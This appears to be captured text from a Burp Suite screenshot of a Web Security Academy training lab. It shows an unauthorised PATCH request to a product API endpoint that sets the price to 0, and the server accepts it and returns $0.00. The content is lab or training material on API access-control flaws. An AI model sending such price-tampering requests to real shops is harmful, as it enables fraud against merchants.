 Send Cancel < > Target: https://0ae7007004b21cc980b4b2b00024000f.we...
Request
Pretty Raw Hex \n
1 PATCH /api/products/2/price HTTP/2
2 Host:
0ae7007004b21cc980b4b2b00024000f.web-security-academy.net
3 Cookie: session=muuF6nfbhL4DqYXvY9tVCJ3fw22UbJqY
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0ae7007004b21cc980b4b2b00024000f.web-security-acad
emy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 Content-Type: application/json
17 Content-Length: 11
18
19 {
"price":0
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}